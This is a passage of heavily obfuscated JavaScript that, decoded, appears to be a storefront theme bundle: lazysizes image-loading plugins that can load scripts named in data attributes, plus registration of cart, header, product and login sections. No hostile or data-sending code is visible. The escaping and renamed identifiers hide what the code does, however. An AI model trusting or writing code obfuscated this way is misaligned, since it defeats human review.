(S={'\x77\x69\x64\x74\x68':b4xHnT(E,10)},_({'\x74\x61\x72\x67\x65\x74':i,'\x64\x65\x74\x61\x69\x6c':S}))));}},!0));var k,E,S,x,_=(k=function(e,t){return e.w - t.w;},E=function(e,t){var i;return (!e._lazyrias && n.pWS && (i=n.pWS(e.getAttribute(s.srcsetAttr || ""))).length && (e3iNBb.defineProperty(e,'\u005f\u006c\u0061\x7a\x79\x72\u0069\u0061\x73',{'\x76\x61\x6c\x75\x65':i,'\x77\x72\x69\x74\x61\x62\x6c\x65':!0}),t && e.parentNode && (i.isPicture='\x50\u0049\u0043\u0054\x55\x52\x45' == e.parentNode.nodeName.toUpperCase())),e._lazyrias);},S=function(e,i){var s,o,a,r,l,c,h,d;if((l=e._lazyrias).isPicture && t.matchMedia){for((o=0,a=(s=e.parentNode.getElementsByTagName('\x73\x6f\x75\x72\x63\x65')).length);o < a;o++){if(E(s[o]) && !s[o].getAttribute('\u0074\x79\u0070\x65') && (!(r=s[o].getAttribute('\u006d\x65\x64\u0069\u0061')) || (G7kDf9E(r) || ({})).matches)){l=s[o]._lazyrias;break;}}}return ((!l.w || l.w < i) && (l.w=i,l.d=(h=e,d=t.devicePixelRatio || 1,U3is53.min(n.getX && n.getX(h) || d,2.4,d)),c=(function(e){for(var t,i,n=e.length,s=e[n - 1],o=0;o < n;o++){if(((s=e[o]).d=s.w / e.w,s.d >= e.d)){!s.cached && (t=e[o - 1]) && t.d > e.d - .13 * U3is53.pow(e.d,2.2) && (i=U3is53.pow(t.d - .6,1.6),t.cached && (t.d+=.15 * i),t.d + (s.d - e.d) * i > e.d && (s=t));break;}}return s;})(l.sort(k))),c);},x=function(e){if(e.detail.instance == n){var o,r=e.target;g || !(t.respimage || t.picturefill || a.pf)?(('\u005f\u006c\x61\u007a\x79\x72\u0069\x61\u0073' in r) || e.detail.dataAttr && E(r,!0)) && (o=S(r,e.detail.width)) && o.u && r._lazyrias.cur != o.u && (r._lazyrias.cur=o.u,o.cached=!0,n.rAF(function(){(r.setAttribute(s.srcAttr,o.u),r.setAttribute('\x73\x72\x63',o.u));})):i.removeEventListener('\x6c\x61\u007a\u0079\x62\u0065\u0066\x6f\u0072\u0065\x73\x69\x7a\u0065\u0073',x);}},y?x=function(){}:i1AmhPa('\x6c\x61\u007a\u0079\x62\u0065\u0066\x6f\x72\u0065\x73\x69\x7a\x65\u0073',x),x);function b(t,n,a){var l,c,p,f=0,v=0,y=a;if(t){if('\x63\u006f\x6e\x74\u0061\u0069\u006e\u0065\x72' === n.ratio){for((f=y.scrollWidth,v=y.scrollHeight);!(f && v || y === i);){(f=(y=y.parentNode).scrollWidth,v=y.scrollHeight);}f && v && (n.ratio=n.traditionalRatio?v / f:f / v);}(l=t,c=n,(p=[]).srcset=[],c.absUrl && (m.setAttribute('\x68\x72\u0065\x66',l),l=m.href),l=((c.prefix || "") + l + (c.postfix || "")).replace(u,function(t,i){return r[e(c[i])]?c[i]:t;}),c.widths.forEach(function(e){var t=c.widthmap[e] || e,i=c.aspectratio || c.ratio,n=!c.aspectratio && o.traditionalRatio,s={'\x75':l.replace(h,t).replace(d,i?n?U3is53.round(e * i):U3is53.round(e / i):""),'\x77':e};(p.push(s),p.srcset.push(s.c=s.u + '\x20' + e + '\x77'));}),(t=p).isPicture=n.isPicture,g && '\x49\u004d\x47' == a.nodeName.toUpperCase()?a.removeAttribute(s.srcsetAttr):a.setAttribute(s.srcsetAttr,t.srcset.join('\u002c\x20')),e3iNBb.defineProperty(a,'\u005f\x6c\u0061\u007a\u0079\u0072\x69\u0061\x73',{'\x76\x61\x6c\x75\x65':t,'\x77\x72\x69\x74\x61\x62\x6c\x65':!0}));}}function w(e){d5.B5();return e.getAttribute(e.getAttribute('\u0064\x61\u0074\x61\x2d\u0073\u0072\x63\u0061\x74\x74\x72') || o.srcAttr) || e.getAttribute(s.srcsetAttr) || e.getAttribute(s.srcAttr) || e.getAttribute('\x64\u0061\u0074\x61\x2d\u0070\x66\u0073\x72\x63\x73\u0065\u0074') || "";}},s=function e(){d5.d6();(n(i.lazySizes),i.removeEventListener('\u006c\u0061\x7a\x79\x75\u006e\u0076\u0065\x69\x6c\x72\x65\x61\x64',e,!0));},n=n.bind(null,i,i.document),t.exports?n(e9):i.lazySizes?s():i.addEventListener('\u006c\u0061\x7a\u0079\u0075\x6e\x76\u0065\x69\u006c\x72\u0065\x61\u0064',s,!0));}),c(function(e){var t,i,n;(t=n6d0vn,i=function(e,t,i){var n,s,o={};t.addEventListener && (s=/\x28|\x29|[\u2029 \u205f\u00a0\u200a\r\t\u3000\f\u2028\n\u1680-\u2000\ufeff\u202f\v]|\x27/,n=function(e,i){d5.B5();var n=t.createElement('\x69\u006d\x67');(n.onload=function(){d5.B5();(n.onload=null,n.onerror=null,n=null,i());},n.onerror=n.onload,n.src=e,n && n.complete && n.onload && n.onload());},i1AmhPa('\u006c\x61\u007a\u0079\x62\u0065\x66\u006f\u0072\x65\x75\x6e\x76\x65\x69\x6c',function(e){var t,o,r;d5.B5();if(e.detail.instance == i && !e.defaultPrevented){var l=e.target;if(('\x6e\x6f\u006e\x65' == l.preload && (l.preload=l.getAttribute('\u0064\u0061\u0074\u0061\x2d\x70\x72\u0065\x6c\x6f\x61\u0064') || '\x61\u0075\x74\x6f'),null != l.getAttribute('\u0064\x61\x74\x61\x2d\u0061\x75\u0074\u006f\u0070\u006c\u0061\x79'))){if(l.getAttribute('\u0064\u0061\x74\x61\u002d\x65\x78\x70\u0061\u006e\u0064') && !l.autoplay)try{l.play();}catch(c){}else U8vCBj(function(){d5.B5();(l.setAttribute('\u0064\u0061\u0074\u0061\x2d\x65\x78\x70\x61\x6e\x64','\u002d\x31\u0030'),i.aC(l,i.cfg.lazyClass));});}((t=l.getAttribute('\u0064\u0061\x74\u0061\u002d\u006c\u0069\u006e\x6b')) && a(t,!0),(t=l.getAttribute('\x64\u0061\x74\x61\u002d\u0073\x63\x72\u0069\x70\u0074')) && a(t),(t=l.getAttribute('\u0064\x61\x74\u0061\x2d\u0072\u0065\u0071\u0075\u0069\x72\x65')) && (i.cfg.requireJs?i.cfg.requireJs([t]):a(t)),(o=l.getAttribute('\x64\x61\x74\x61\x2d\u0062\x67')) && (e.detail.firesLoad=!0,n(o,function(){(l.style.backgroundImage='\u0075\u0072\x6c\x28' + (s.test(o)?X6tNjk.stringify(o):o) + '\x29',e.detail.firesLoad=!1,i.fire(l,'\u005f\u006c\u0061\u007a\u0079\x6c\u006f\x61\x64\u0065\u0064',{},!0,!0));})),(r=l.getAttribute('\u0064\u0061\u0074\x61\u002d\u0070\x6f\u0073\x74\u0065\u0072')) && (e.detail.firesLoad=!0,n(r,function(){d5.d6();(l.poster=r,e.detail.firesLoad=!1,i.fire(l,'\x5f\x6c\u0061\u007a\u0079\u006c\u006f\u0061\x64\x65\u0064',{},!0,!0));})));}},!1));d5.B5();function a(e,i){d5.d6();if(!o[e]){var n=t.createElement(i?'\x6c\x69\x6e\u006b':'\u0073\u0063\x72\x69\u0070\x74'),s=t.getElementsByTagName('\u0073\u0063\x72\u0069\u0070\x74')[0];(i?(n.rel='\x73\x74\u0079\x6c\u0065\u0073\x68\u0065\x65\u0074',n.href=e):n.src=e,o[e]=!0,o[n.src || n.href]=!0,s.parentNode.insertBefore(n,s));}}},n=function e(){d5.B5();(i(t.lazySizes),t.removeEventListener('\x6c\u0061\u007a\x79\u0075\u006e\u0076\u0065\x69\u006c\u0072\x65\u0061\x64',e,!0));},i=i.bind(null,t,t.document),e.exports?i(e9):t.lazySizes?n():t.addEventListener('\x6c\u0061\u007a\x79\u0075\x6e\u0076\x65\x69\x6c\x72\u0065\u0061\x64',n,!0));}),c(function(e){var t,i,n;(t=n6d0vn,i=function(e,t,i){d5.d6();if(e.addEventListener){var n=i.cfg,s=/[\r\ufeff\u1680-\u2000\v\n \f\u3000\u2028\u2029\t\u202f\u205f\u00a0\u200a]{1,}/g,o=/[\u202f\f\ufeff\u200a\u00a0\t\u3000\u205f\n\r\v\u1680-\u2000\u2029 \u2028]{0,}\174[\u200a\u3000\u202f\n\ufeff\u205f\u00a0 \r\t\f\u2028\v\u2029\u1680-\u2000]{1,}|[\ufeff\u205f\n\t\u00a0\u202f\v\f\u2029\r \u200a\u2028\u3000\u1680-\u2000]{1,}\x7c[\u200a\n\u00a0\v\u1680-\u2000\t\u2029\u2028\u3000 \u202f\r\f\ufeff\u205f]{0,}/g,a=/^([^\u2028\n\u2029\r]{1,}?)(?:[\u2029\v\t\f\n\u200a\u205f\u00a0\ufeff \r\u3000\u2028\u202f\u1680-\u2000]{1,}\133[\n\v\r\u200a\u1680-\u2000\u2029\u2028\ufeff \f\u205f\u00a0\u202f\u3000\t]{0,}([^\u2028\u2029\n\r]{1,}?)[\n\u2028\u205f\u1680-\u2000\t\u3000\u200a\u2029\r \v\u00a0\ufeff\u202f\f]{0,}\135)(?:[\u1680-\u2000\u202f\u2028\r \v\n\t\f\u2029\u205f\ufeff\u200a\u00a0\u3000]{1,}\133[\r\u205f\u00a0\n\u1680-\u2000\u2028\v\t\u202f\ufeff\u2029\u200a\u3000 \f]{0,}([^\r\u2029\u2028\n]{1,}?)[\u200a\u3000\t\u2029\f\n \ufeff\u1680-\u2000\u202f\u00a0\r\v\u205f\u2028]{0,}\u005d){0,1}$/,r=/^[\u3000\f\u200a\u00a0\u2029\v\n\u2028\r\ufeff \u1680-\u2000\t\u202f\u205f]{0,}\050{0,}[\u202f\u1680-\u2000\n\u2029\u2028\u00a0\r\u205f\u200a\ufeff\t\f\u3000 \v]{0,}\x74\x79\u0070\x65[\u205f\n\v\ufeff\r\u200a\u1680-\u2000\u00a0\t\f\u3000\u2029 \u202f\u2028]{0,}\x3a[\u2029\f \u205f\r\u3000\u202f\u2028\u200a\u00a0\v\t\n\ufeff\u1680-\u2000]{0,}([^\u2029\u2028\r\n]{1,}?)[\ufeff\u2028\n\r\u3000\u202f\f\t\u00a0 \u205f\u2029\v\u200a\u1680-\u2000]{0,}\u0029{0,}[\u00a0\u1680-\u2000\u202f\u2028\u200a\u3000\u2029\n\f\ufeff\t\v\u205f\r ]{0,}$/,l=/\x28|\x29|\x27/,c={'\x63\x6f\x6e\x74\x61\x69\x6e':1,'\x63\x6f\x76\x65\x72':1},h=function(e,t){if(t){var i=t.match(r);i && i[1]?e.setAttribute('\u0074\x79\x70\x65',i[1]):e.setAttribute('\x6d\x65\u0064\x69\x61',n.customMedia[t] || t);}},d=function(e){d5.B5();if(e.target._lazybgset){var t=e.target,n=t._lazybgset,s=t.currentSrc || t.src;if(s){var o=i.fire(n,'\x62\x67\u0073\x65\x74\u0070\x72\u006f\x78\x79',{'\x73\x72\x63':s,'\x75\x73\x65\x53\x72\x63':l.test(s)?X6tNjk.stringify(s):s});o.defaultPrevented || (n.style.backgroundImage='\x75\x72\x6c\u0028' + o.detail.useSrc + '\x29');}t._lazybgsetLoading && (i.fire(n,'\x5f\x6c\u0061\x7a\u0079\x6c\x6f\x61\x64\x65\u0064',{},!1,!0),delete t._lazybgsetLoading);}};(i1AmhPa('\u006c\u0061\x7a\x79\x62\u0065\u0066\u006f\x72\u0065\u0075\u006e\x76\u0065\u0069\x6c',function(e){var r,l,c,u,p,f,m,v,g,y;!e.defaultPrevented && (r=e.target.getAttribute('\u0064\x61\x74\x61\x2d\u0062\x67\u0073\u0065\u0074')) && (c=e.target,(l=t.createElement('\u0069\u006d\x67')).alt="",l._lazybgsetLoading=!0,e.detail.firesLoad=!0,u=r,p=c,f=l,m=t.createElement('\u0070\x69\u0063\x74\u0075\x72\x65'),v=p.getAttribute(n.sizesAttr),g=p.getAttribute('\x64\x61\x74\u0061\x2d\x72\x61\u0074\x69\u006f'),y=p.getAttribute('\x64\x61\x74\x61\x2d\u006f\u0070\x74\u0069\x6d\x75\x6d\u0078'),p._lazybgset && p._lazybgset.parentNode == p && p.removeChild(p._lazybgset),e3iNBb.defineProperty(f,'\u005f\u006c\u0061\u007a\x79\x62\u0067\x73\u0065\u0074',{'\x76\x61\x6c\x75\x65':p,'\x77\x72\x69\x74\x61\x62\x6c\x65':!0}),e3iNBb.defineProperty(p,'\x5f\x6c\u0061\u007a\x79\u0062\x67\x73\u0065\x74',{'\x76\x61\x6c\x75\x65':m,'\x77\x72\x69\x74\x61\x62\x6c\x65':!0}),u=u.replace(s,'\x20').split(o),m.style.display='\x6e\x6f\x6e\x65',f.className=n.lazyClass,1 != u.length || v || (v='\u0061\x75\u0074\u006f'),u.forEach(function(e){var i,s=t.createElement('\x73\x6f\x75\u0072\u0063\x65');(v && '\x61\u0075\x74\x6f' != v && s.setAttribute('\u0073\u0069\u007a\x65\x73',v),(i=e.match(a))?(s.setAttribute(n.srcsetAttr,i[1]),h(s,i[2]),h(s,i[3])):s.setAttribute(n.srcsetAttr,e),m.appendChild(s));}),v && (f.setAttribute(n.sizesAttr,v),p.removeAttribute(n.sizesAttr),p.removeAttribute('\x73\u0069\x7a\u0065\x73')),y && f.setAttribute('\u0064\u0061\u0074\u0061\u002d\u006f\x70\u0074\u0069\x6d\x75\u006d\u0078',y),g && f.setAttribute('\u0064\x61\u0074\u0061\x2d\u0072\x61\x74\u0069\u006f',g),m.appendChild(f),p.appendChild(m),Y9qMld(function(){(i.loader.unveil(l),i.rAF(function(){d5.d6();(i.fire(l,'\x5f\x6c\u0061\u007a\u0079\u006c\u006f\u0061\x64\x65\x64',{},!0,!0),l.complete && d({'\x74\x61\x72\x67\x65\x74':l}));}));}));}),t.addEventListener('\x6c\x6f\u0061\u0064',d,!0),e.addEventListener('\u006c\u0061\u007a\x79\x62\u0065\x66\u006f\x72\x65\u0073\x69\x7a\u0065\u0073',function(e){d5.d6();if(e.detail.instance == i && e.target._lazybgset && e.detail.dataAttr){var t,n,s=(!c[n=(d$pwhY(t=e.target._lazybgset) || ({'\x67\x65\x74\x50\x72\x6f\x70\x65\x72\x74\x79\x56\x61\x6c\x75\x65':function(){}})).getPropertyValue('\x62\x61\x63\u006b\x67\x72\u006f\x75\u006e\x64\x2d\u0073\x69\x7a\x65')] && c[t.style.backgroundSize] && (n=t.style.backgroundSize),n);c[s] && (e.target._lazysizesParentFit=s,i.rAF(function(){(e.target.setAttribute('\x64\x61\x74\u0061\x2d\u0070\u0061\u0072\u0065\x6e\x74\x2d\u0066\u0069\x74',s),e.target._lazysizesParentFit && delete e.target._lazysizesParentFit);}));}},!0),t.documentElement.addEventListener('\x6c\x61\x7a\u0079\x62\u0065\x66\u006f\x72\u0065\u0073\u0069\x7a\u0065\x73',function(e){var t,n;d5.d6();!e.defaultPrevented && e.target._lazybgset && e.detail.instance == i && (e.detail.width=(t=e.target._lazybgset,n=i.gW(t,t.parentNode),(!t._lazysizesWidth || n > t._lazysizesWidth) && (t._lazysizesWidth=n),t._lazysizesWidth));}));}},n=function e(){d5.B5();(i(t.lazySizes),t.removeEventListener('\u006c\x61\x7a\x79\u0075\x6e\u0076\u0065\x69\x6c\x72\u0065\u0061\u0064',e,!0));},i=i.bind(null,t,t.document),e.exports?i(e9):t.lazySizes?n():t.addEventListener('\x6c\x61\u007a\x79\x75\x6e\x76\u0065\x69\u006c\x72\u0065\u0061\u0064',n,!0));}),c(function(e){d5.d6();!(function(t,i){d5.d6();if(t){var n=function e(){d5.B5();(i(t.lazySizes),t.removeEventListener('\u006c\u0061\x7a\u0079\x75\u006e\u0076\x65\u0069\x6c\x72\u0065\u0061\x64',e,!0));};(i=i.bind(null,t,t.document),e.exports?i(e9):t.lazySizes?n():t.addEventListener('\u006c\x61\u007a\u0079\u0075\u006e\x76\x65\x69\u006c\x72\x65\x61\u0064',n,!0));}})('\x75\x6e\x64\x65\u0066\x69\u006e\u0065\x64' != typeof n6d0vn?n6d0vn:0,function(e,t,i){var n,s,o,a,r,l,c,h,d,u,p,f,m,v,g,y,b=i.cfg,w=t.createElement('\x69\x6d\x67'),k=('\x73\u0069\u007a\x65\x73' in w) && ('\u0073\x72\u0063\u0073\u0065\x74' in w),E=/[\f\v\u205f\u00a0\u202f\u3000\u2028\r\ufeff\t\u1680-\u2000\u200a\n\u2029 ]{1,}[0-9]{1,}\x68/g,S=(s=/[\u1680-\u2000\r\u205f\u00a0\u200a\v \ufeff\f\n\t\u3000\u202f\u2029\u2028]{1,}([0-9]{1,})(\167|\u0068)[\u205f\v\u2028\t\u00a0\ufeff\u2029\n\f\u3000\u202f\r\u200a \u1680-\u2000]{1,}([0-9]{1,})(\u0077|\150)/,o=D8wWx.prototype.forEach,function(){d5.d6();var e=t.createElement('\u0069\u006d\u0067'),n=function(e){var t,i,n=e.getAttribute(b.srcsetAttr);n && (i=n.match(s)) && ((t='\u0077' == i[2]?i[1] / i[3]:i[3] / i[1]) && e.setAttribute('\u0064\x61\x74\u0061\u002d\u0061\x73\u0070\x65\u0063\u0074\x72\u0061\u0074\x69\u006f',t),e.setAttribute(b.srcsetAttr,n.replace(E,"")));},a=function(e){d5.d6();if(e.detail.instance == i){var t=e.target.parentNode;(t && '\u0050\u0049\x43\u0054\x55\x52\u0045' == t.nodeName && o.call(t.getElementsByTagName('\x73\x6f\u0075\x72\u0063\x65'),n),n(e.target));}},r=function(){e.currentSrc && t.removeEventListener('\u006c\x61\x7a\u0079\u0062\x65\u0066\x6f\u0072\x65\u0075\x6e\u0076\u0065\u0069\x6c',a);};(t.addEventListener('\x6c\u0061\x7a\u0079\u0062\u0065\u0066\x6f\u0072\u0065\x75\u006e\u0076\x65\x69\x6c',a),e.onload=r,e.onerror=r,e.srcset='\u0064\u0061\x74\x61\u003a\u002c\u0061\x20\u0031\x77\x20\x31\x68',e.complete && r());});(b.supportsType || (b.supportsType=function(e){d5.d6();return !e;}),e.HTMLPictureElement && k)?!i.hasHDescriptorFix && t.msElementsFromPoint && (i.hasHDescriptorFix=!0,S()):e.picturefill || b.pf || (b.pf=function(t){var i,s;if(!e.picturefill)for((i=0,s=t.elements.length);i < s;i++){n(t.elements[i]);}},h=function(e,t){d5.d6();return e.w - t.w;},d=/^[\v \u2029\u2028\r\u1680-\u2000\n\u00a0\u200a\ufeff\u205f\u202f\t\u3000\f]{0,}[0-9]{1,}\u002e{0,}[0-9]{0,}\x70\u0078[\u205f\u00a0\u2029\v \r\n\f\u1680-\u2000\u3000\u2028\u200a\t\ufeff\u202f]{0,}$/,r=/(([^\u002c\r\u202f\u00a0\u3000\u1680-\u2000\f\u2028\ufeff\t\n \u205f\u2029\u200a\v][^\r\u2029\n\u2028][^ \f\u3000\n\ufeff\u2029\v\u1680-\u2000\t\u2028\u200a\u202f\u205f\r\u00a0]{1,})[\u2029\f\t\u1680-\u2000\u00a0 \u3000\u200a\r\ufeff\u202f\v\u2028\u205f\n]{1,}([0-9]{1,})\x77)/g,l=/[\u1680-\u2000\u2028\u3000\n\u205f\u200a\ufeff\v\u00a0\t\u202f\r \f\u2029]/,c=function(e,t,i,n){d5.d6();a.push({'\x63':t,'\x75':i,'\x77':1 * n});},p=function e(){var i,s,o;e.init || (e.init=!0,i1AmhPa('\x72\x65\x73\x69\u007a\u0065',(s=t.getElementsByClassName('\x6c\u0061\u007a\x79\u006d\u0061\u0074\u0063\x68\x6d\x65\u0064\u0069\x61'),o=function(){var e,t;for((e=0,t=s.length);e < t;e++){n(s[e]);}},function(){d5.B5();(A50mLu(i),i=Y9qMld(o,66));})));},f=function(t,n){d5.B5();var s,o=t.getAttribute('\u0073\x72\x63\x73\u0065\x74') || t.getAttribute(b.srcsetAttr);(!o && n && (o=t._lazypolyfill?t._lazypolyfill._set:t.getAttribute(b.srcAttr) || t.getAttribute('\u0073\x72\u0063')),t._lazypolyfill && t._lazypolyfill._set == o || (s=u(o || ""),n && t.parentNode && (s.isPicture='\u0050\x49\x43\u0054\x55\u0052\u0045' == t.parentNode.nodeName.toUpperCase(),s.isPicture && e.matchMedia && (i.aC(t,'\u006c\x61\x7a\x79\u006d\x61\u0074\x63\u0068\x6d\u0065\x64\u0069\x61'),p())),s._set=o,e3iNBb.defineProperty(t,'\u005f\u006c\x61\x7a\x79\x70\u006f\x6c\u0079\x66\u0069\x6c\u006c',{'\x76\x61\x6c\x75\x65':s,'\x77\x72\x69\x74\x61\x62\x6c\x65':!0})));},m=function(t){return e.matchMedia?(m=function(e){return !e || (G7kDf9E(e) || ({})).matches;})(t):!t;},v=function(t){d5.d6();var n,s,o,a,r,l,c,u,p;if((f(a=t,!0),(r=a._lazypolyfill).isPicture)){for((s=0,o=(n=t.parentNode.getElementsByTagName('\x73\u006f\u0075\x72\u0063\u0065')).length);s < o;s++){if(b.supportsType(n[s].getAttribute('\x74\x79\u0070\x65'),t) && m(n[s].getAttribute('\u006d\u0065\x64\u0069\u0061'))){(f(a=n[s]),r=a._lazypolyfill);break;}}}return (r.length > 1?(c=a.getAttribute('\x73\u0069\u007a\u0065\u0073') || "",c=d.test(c) && b4xHnT(c,10) || i.gW(t,t.parentNode),r.d=(u=t,p=e.devicePixelRatio || 1,U3is53.min(i.getX && i.getX(u) || p,2.5,p)),r.src && r.w && !(r.w < c)?l=r.src:(r.w=c,l=(function(e){for(var t,i,n=e.length,s=e[n - 1],o=0;o < n;o++){if(((s=e[o]).d=s.w / e.w,s.d >= e.d)){!s.cached && (t=e[o - 1]) && t.d > e.d - .13 * U3is53.pow(e.d,2.2) && (i=U3is53.pow(t.d - .6,1.6),t.cached && (t.d+=.15 * i),t.d + (s.d - e.d) * i > e.d && (s=t));break;}}d5.d6();return s;})(r.sort(h)),r.src=l)):l=r[0],l);},(g=function(e){d5.d6();if(!k || !e.parentNode || '\u0050\x49\x43\u0054\u0055\x52\u0045' == e.parentNode.nodeName.toUpperCase()){var t=v(e);t && t.u && e._lazypolyfill.cur != t.u && (e._lazypolyfill.cur=t.u,t.cached=!0,e.setAttribute(b.srcAttr,t.u),e.setAttribute('\u0073\x72\u0063',t.u));}}).parse=u=function(e){d5.B5();return (a=[],(e=e.trim()).replace(E,"").replace(r,c),a.length || !e || l.test(e) || a.push({'\x63':e,'\x75':e,'\x77':99}),a);},n=g,b.loadedClass && b.loadingClass && (y=[],['\x69\x6d\x67\x5b\x73\u0069\u007a\x65\u0073\x24\x3d\x22\u0070\u0078\x22\u005d\u005b\u0073\x72\u0063\x73\x65\u0074\x5d\x2e','\x70\u0069\u0063\x74\x75\x72\x65\u0020\u003e\u0020\u0069\u006d\u0067\x3a\x6e\u006f\u0074\x28\u005b\x73\u0072\x63\x73\x65\x74\x5d\u0029\u002e'].forEach(function(e){d5.B5();(y.push(e + b.loadedClass),y.push(e + b.loadingClass));}),b.pf({'\x65\x6c\x65\x6d\x65\x6e\x74\x73':t.querySelectorAll(y.join('\x2c\u0020'))})));});}),(function(){var e=function(){(n6d0vn.NodeList && !Z$ozWBk.prototype.forEach && (Z$ozWBk.prototype.forEach=function(e,t){t=t || n6d0vn;d5.B5();for(var i=0;i < this.length;i++){e.call(t,this[i],i,this);}}),e0.polyfill(),new u(),new b(),new S(),new C());d5.B5();var e,t,i,n,s,o=new eR();(o.register('\x61\u0063\x63\x6f\x75\x6e\u0074',ev),o.register('\x61\x6e\x6e\u006f\u0075\u006e\x63\u0065\x6d\x65\x6e\u0074\x2d\x62\x61\u0072',eg),o.register('\x62\u006c\x6f\x67',ey),o.register('\u0062\x6c\x6f\u0067\x2d\u0073\x69\x64\x65\u0062\x61\u0072',e8),o.register('\x62\x6c\x6f\x67\u002d\x70\u006f\x73\u0074',eb),o.register('\u0063\u0061\x72\x74',ew),o.register('\u0063\x6f\u006c\x6c\x65\x63\u0074\u0069\x6f\u006e\u002d\u006c\x69\x73\u0074',ek),o.register('\u0063\x6f\u006c\u006c\u0065\x63\x74\u0069\u006f\u006e',e_),o.register('\u0066\u0065\u0061\u0074\u0075\u0072\x65\x64\x2d\u0063\x6f\u006c\u006c\u0065\x63\x74\u0069\x6f\u006e',eC),o.register('\x66\u006f\u006f\u0074\x65\x72',eA),o.register('\u0067\u0069\x66\u0074\x2d\x63\u0061\u0072\u0064',eL),o.register('\u0068\u0065\x61\u0064\x65\x72',eT),o.register('\x6c\x6f\x67\x69\x6e',eD),o.register('\u006d\u0061\x70',eI),o.register('\x6d\u0069\x6e\u0069\u006d\x61\u006c\u002d\x68\x65\x61\x64\x65\x72',ez),o.register('\u0070\u006f\x70\x75\u0070\x73',eq),o.register('\x70\x72\x6f\x64\u0075\u0063\x74\x2d\x72\x65\u0063\u006f\x6d\x6d\x65\u006e\u0064\u0061\u0074\x69\u006f\u006e\x73',eO),o.register('\u0070\u0072\u006f\u0064\u0075\u0063\x74',e$),o.register('\u0071\u0075\x69\x63\x6b\u002d\x6c\u0069\u006e\x6b\u0073',eM),o.register('\u0072\u0065\u0063\x65\x6e\u0074\x6c\x79\u002d\x76\u0069\x65\x77\x65\x64\x2d\u0070\x72\x6f\u0064\x75\u0063\u0074\x73',eB),o.register('\u0073\u006c\x69\u0064\x65\u0073\x68\x6f\u0077',eH),o.register('\u0074\x65\u0078\u0074\u002d\x77\u0069\x74\x68\u002d\x69\x63\x6f\x6e\u0073',eF),o.register('\x76\u0069\u0064\x65\u006f',eN),o.register('\u0072\u0065\x76\u0069\u0065\u0077\u002d\u006c\u0069\u0073\x74',eE),o.register('\u0062\u0072\u0061\u006e\u0064\u002d\u006c\x69\u0073\u0074',eS),o.register('\u0061\u0064\u0076\x61\u006e\u0074\x61\u0067\u0065\x2d\x6c\u0069\u0073\x74',ex),x_DWSA.querySelectorAll('\x2e\u0072\x74\u0065\x20\x74\x61\x62\x6c\x65').forEach(function(e){d5.d6();e.outerHTML='\u003c\u0064\u0069\u0076\u0020\u0063\u006c\u0061\x73\x73\x3d\x22\u0074\u0061\u0062\u006c\u0065\u002d\u0077\u0072\x61\x70\u0070\x65\x72\x22\x3e' + e.outerHTML + '\u003c\u002f\u0064\x69\x76\u003e';}),x_DWSA.querySelectorAll('\u002e\u0072\x74\x65\u0020\x69\x66\u0072\u0061\x6d\x65').forEach(function(e){-1 === e.src.indexOf('\u0079\u006f\u0075\x74\u0075\x62\u0065') && -1 === e.src.indexOf('\u0079\u006f\x75\u0074\x75\u002e\u0062\u0065') && -1 === e.src.indexOf('\u0076\x69\x6d\x65\u006f') || (e.outerHTML='\x3c\x64\u0069\u0076\x20\x63\u006c\u0061\u0073\x73\x3d\u0022\x76\x69\u0064\u0065\u006f\u002d\x77\x72\u0061\u0070\x70\x65\u0072\x22\u003e' + e.outerHTML + '\x3c\u002f\x64\x69\x76\x3e',e.src=e.src);}),t=!1,x_DWSA.body.addEventListener('\x74\u006f\x75\x63\x68\u0073\u0074\u0061\u0072\u0074',function(i){var n=i.target.closest('\x2e\u0066\u006c\x69\u0063\x6b\x69\x74\u0079\x2d\x73\x6c\u0069\u0064\x65\x72');d5.B5();n && V.data(n.closest('\u002e\u0066\x6c\x69\u0063\u006b\u0069\u0074\u0079\x2d\x65\u006e\x61\x62\u006c\u0065\u0064')).isDraggable?(t=!0,e={'\x78':i.touches[0].pageX,'\x79':i.touches[0].pageY}):t=!1;}),x_DWSA.body.addEventListener('\u0074\x6f\u0075\u0063\u0068\u006d\x6f\x76\x65',function(i){t && i.cancelable && U3is53.abs(({'\x78':i.touches[0].pageX - e.x,'\x79':i.touches[0].pageY - e.y}).x) > 8 && i.preventDefault();},{'\x70\x61\x73\x73\x69\x76\x65':!1}),new d(x_DWSA.body).on('\u0063\u006c\u0069\u0063\u006b','\x2e\u0065\x78\x70\x61\u006e\x64\x61\x62\x6c\u0065\x2d\x63\u006f\x6e\x74\u0065\u006e\x74\x5f\u005f\u0074\u006f\x67\u0067\u006c\x65',function(e,t){var i=t.closest('\u002e\x65\x78\u0070\x61\u006e\u0064\x61\x62\x6c\x65\u002d\u0063\x6f\x6e\x74\u0065\u006e\u0074');if('\u0074\u0072\u0075\x65' === i.getAttribute('\u0061\x72\x69\x61\x2d\x65\u0078\u0070\u0061\u006e\x64\u0065\x64')){(i.setAttribute('\u0061\u0072\u0069\u0061\u002d\x65\u0078\u0070\u0061\u006e\u0064\u0065\x64','\u0066\x61\x6c\u0073\u0065'),i.style['\u006d\u0061\x78\x2d\x68\x65\u0069\x67\x68\x74']=("").concat(i.offsetHeight,'\x70\u0078'),i.offsetHeight,i.style['\x6d\x61\x78\u002d\x68\x65\x69\u0067\x68\x74']=null);var n=t.querySelector('\u002e\u0065\u0078\u0070\x61\u006e\x64\u0061\x62\u006c\x65\x2d\x63\x6f\u006e\x74\x65\x6e\u0074\x5f\x5f\u0074\x6f\x67\x67\u006c\u0065\u002d\u0074\x65\u0078\x74');n.innerHTML=n.getAttribute('\x64\x61\u0074\u0061\u002d\x76\x69\u0065\x77\u002d\x6d\x6f\x72\u0065');var s=i.closest('\u002e\u0063\x61\u0072\x64');if(s){var o=s.getBoundingClientRect().top - 15 - b4xHnT(d$pwhY(x_DWSA.documentElement).getPropertyValue('\u002d\x2d\x68\x65\u0061\x64\u0065\x72\x2d\u0068\x65\u0069\u0067\u0068\u0074'));n6d0vn.scrollBy({'\x74\x6f\x70':o,'\x62\x65\x68\x61\x76\x69\x6f\x72':'\x73\u006d\u006f\x6f\x74\x68'});}}else {(i.setAttribute('\u0061\x72\x69\u0061\u002d\u0065\u0078\x70\x61\x6e\x64\x65\u0064','\x74\x72\u0075\x65'),t.previousElementSibling && (t.previousElementSibling.style['\u006d\x61\x72\x67\u0069\x6e\u002d\x62\u006f\u0074\u0074\u006f\u006d']=("").concat(b4xHnT(t.clientHeight),'\x70\x78')),a.slideDown(i,null,'\x6d\x61\u0078\u002d\x68\u0065\u0069\x67\x68\u0074'));var 